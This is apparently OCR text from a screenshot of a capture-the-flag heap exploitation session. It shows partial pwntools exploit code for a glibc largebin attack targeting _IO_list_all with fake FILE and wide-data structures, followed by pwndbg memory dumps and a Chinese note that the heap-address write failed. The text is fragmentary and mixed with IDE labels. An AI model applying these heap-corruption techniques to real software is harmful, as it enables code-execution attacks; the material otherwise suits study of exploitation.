 95
96 malloc(0x418)
97 edit(2, p64(0)*3 +p64(libc.sym['_IO_list_all']-0x20)) # largebin
98 free(0) # unsorted bin
99 # debug()
100 malloc(0x408)
101 debug()
102 file_addr = heap_base + 0x16e0
103 _IO_wide_data_addr = (file_addr + 0xd8 + 8) -0xe0
104 wide_vtable_addr = (file_addr + 0xd8 + 8 + 8) -0x68
105 edit(2,p64(recv + 0x3f0) * 2 + p64(file_addr)*2)
106 #
107 malloc(0x428)
108
109 fake_io = b''
110 fake_io += p64(0)
large bin attack
问题 6 输出 调试控制台 终端 端口
l1nk@LAPTOP-BL7MN2EQ:/mnt/c/Users/Z2023/Desktop/sun$ /usr/bin/python3 /mnt/
b'> '
[DEBUG] Sent 0x9 bytes:
b'new 1032\n'
[DEBUG] Received 0x2 bytes:
0x7ff808c14500 <_IO_2_1_stderr_+32>: 0x00007ff808c14563 0x00007ff808c14563
0x7ff808c14510 <_IO_2_1_stderr_+48>: 0x00007ff808c14563 0x00007ff808c14563
0x7ff808c14520 <_IO_2_1_stderr_+64>: 0x00007ff808c14564 0x0000000000000000
0x7ff808c14530 <_IO_2_1_stderr_+80>: 0x0000000000000000 0x0000000000000000
0x7ff808c14540 <_IO_2_1_stderr_+96>: 0x0000000000000000 0x00007ff808c145c0
0x7ff808c14550 <_IO_2_1_stderr_+112>: 0x0000000000000002 0xffffffffffffffff
pwndbg> p &_IO_list_all
$2 = (<data variable, no debug info> *) 0x7ff808c144c0 <_IO_list_all>
pwndbg> x/20gx 0x7ff808c144c0
0x7ff808c144c0 <_IO_list_all>: 0x00007ff808c144e0 0x0000000000000000
没能写入一个堆地址
0x7ff808c144d0: 0x0000000000000000 0x0000000000000000
0x7ff808c144e0 <_IO_2_1_stderr_>: 0x00000000fbad2087 0x00007ff808c14563
0x7ff808c144f0 <_IO_2_1_stderr_+16>: 0x00007ff808c14563 0x00007ff808c14563
0x7ff808c14500 <_IO_2_1_stderr_+32>: 0x00007ff808c14563 0x00007ff808c14563
0x7ff808c14510 <_IO_2_1_stderr_+48>: 0x00007ff808c14563 0x00007ff808c14563
0x7ff808c14520 <_IO_2_1_stderr_+64>: 0x00007ff808c14564 0x0000000000000000
0x7ff808c14530 <_IO_2_1_stderr_+80>: 0x0000000000000000 0x0000000000000000
0x7ff808c14540 <_IO_2_1_stderr_+96>: 0x0000000000000000 0x00007ff808c145c0
0x7ff808c14550 <_IO_2_1_stderr_+112>: 0x0000000000000002 0xffffffffffffffff
pwndbg>